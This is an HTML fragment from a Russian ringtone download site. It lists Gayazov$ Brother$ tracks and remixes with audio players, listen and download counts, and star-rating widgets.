										<p class="card-text mb-0">Gayazov$ Brother$ - По Синей Грусти (Dj Prezzplay Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="46287" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">485</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">31</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.4/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long46287">
    <ul id="unit_ul46287" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:140.8px;">Текущее 4.40/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=46287&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=46287&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=46287&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=46287&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=46287&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.4</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-pod-pyanym-tumanom-ramirez-remix"></audio>
								</div>
								<a href="/gayazov-brother-pod-pyanym-tumanom-ramirez-remix.html" title="Скачать рингтон Gayazov$ Brother$ - Под Пьяным Туманом (Ramirez Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Под Пьяным Туманом (Ramirez Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27066" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">640</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">187</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27066">
    <ul id="unit_ul27066" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:153.6px;">Текущее 4.80/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27066&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27066&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27066&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27066&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27066&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.8</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-uvezite-menya-na-dip-xaus-dj-nitrex-remix"></audio>
								</div>
								<a href="/gayazov-brother-uvezite-menya-na-dip-xaus-dj-nitrex-remix.html" title="Скачать рингтон Gayazov$ Brother$ - Увезите Меня На Дип-Хаус (Dj Nitrex Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Увезите Меня На Дип-Хаус (Dj Nitrex Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="817" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">579</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">202</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.4/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long817">
    <ul id="unit_ul817" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:140.8px;">Текущее 4.40/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=817&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=817&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=817&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=817&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=817&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.4</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-do-vstrechi-na-tancpole-frost-artem-shustov-remix"></audio>
								</div>
								<a href="/gayazov-brother-do-vstrechi-na-tancpole-frost-artem-shustov-remix.html" title="Скачать рингтон Gayazov$ Brother$ - До Встречи На Танцполе (Frost & Artem Shustov Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - До Встречи На Танцполе (Frost & Artem Shustov Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18616" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1082</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">534</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.4/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18616">
    <ul id="unit_ul18616" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:108.16px;">Текущее 3.38/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18616&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18616&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18616&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18616&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18616&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.4</strong>/5 (8 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-uvezite-menya-na-dip-xaus-shnaps-kolya-funk-remix"></audio>
								</div>
								<a href="/gayazov-brother-uvezite-menya-na-dip-xaus-shnaps-kolya-funk-remix.html" title="Скачать рингтон Gayazov$ Brother$ - Увезите Меня На Дип-Хаус (Shnaps & Kolya Funk Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Увезите Меня На Дип-Хаус (Shnaps & Kolya Funk Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Новые</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34323" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1568</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">44</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34323">
    <ul id="unit_ul34323" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:120px;">Текущее 3.75/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34323&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34323&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34323&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34323&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34323&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (8 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-karantin"></audio>
								</div>
								<a href="/gayazov-brother-karantin.html" title="Скачать рингтон Gayazov$ Brother$ - Карантин">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Карантин</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7248" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">567</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">83</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7248">
    <ul id="unit_ul7248" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7248&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7248&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7248&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7248&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7248&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-sveta-chto-mne-delat-gayazov-brother-sveta-chto-mne-delat"></audio>
								</div>
								<a href="/gayazov-brother-sveta-chto-mne-delat-gayazov-brother-sveta-chto-mne-delat.html" title="Скачать рингтон GAYAZOV$ BROTHER$, Света - Что мне делать">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">GAYAZOV$ BROTHER$, Света - Что мне делать</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2024</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50264" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">67</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long50264">
    <ul id="unit_ul50264" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50264&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50264&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50264&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50264&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50264&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-korolevskaja-kobra"></audio>
								</div>
								<a href="/gayazov-brother-korolevskaja-kobra.html" title="Скачать рингтон Gayazov$ Brother$ - Королевская кобра">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Королевская кобра</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14201" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">893</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">144</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14201">
    <ul id="unit_ul14201" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:118.72px;">Текущее 3.71/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14201&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14201&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14201&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14201&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14201&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.7</strong>/5 (7 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-pod-pyanym-tumanom"></audio>
								</div>
								<a href="/gayazov-brother-pod-pyanym-tumanom.html" title="Скачать рингтон Gayazov$ Brother$ - Под Пьяным Туманом">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Под Пьяным Туманом</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27921" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1403</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">651</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27921">
    <ul id="unit_ul27921" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:136.64px;">Текущее 4.27/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27921&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27921&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27921&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27921&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27921&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.3</strong>/5 (11 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-zarjadka-na-nule"></audio>
								</div>
								<a href="/gayazov-brother-zarjadka-na-nule.html" title="Скачать рингтон Gayazov$ Brother$ - Зарядка на нуле">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Зарядка на нуле</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="11737" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">515</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">25</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long11737">
    <ul id="unit_ul11737" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=11737&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=11737&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=11737&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=11737&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=11737&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-po-sinej-grusti"></audio>
								</div>
								<a href="/gayazov-brother-po-sinej-grusti.html" title="Скачать рингтон Gayazov$ Brother$ - По Синей Грусти">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - По Синей Грусти</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="46149" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">704</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">196</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long46149">
    <ul id="unit_ul46149" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:149.44px;">Текущее 4.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=46149&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=46149&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=46149&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=46149&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=46149&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.7</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-do-vstrechi-na-tancpole"></audio>
								</div>
								<a href="/gayazov-brother-do-vstrechi-na-tancpole.html" title="Скачать рингтон Gayazov$ Brother$ - До Встречи На Танцполе">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - До Встречи На Танцполе</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33299" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">590</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">108</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33299">
    <ul id="unit_ul33299" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33299&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33299&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33299&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33299&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33299&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-klubnika-v-shokolade"></audio>
								</div>
								<a href="/gayazov-brother-klubnika-v-shokolade.html" title="Скачать рингтон Gayazov$ Brother$ - Клубника в шоколаде">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Клубника в шоколаде</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30726" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1528</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">521</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.1/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30726">
    <ul id="unit_ul30726" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:132.48px;">Текущее 4.14/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30726&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30726&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
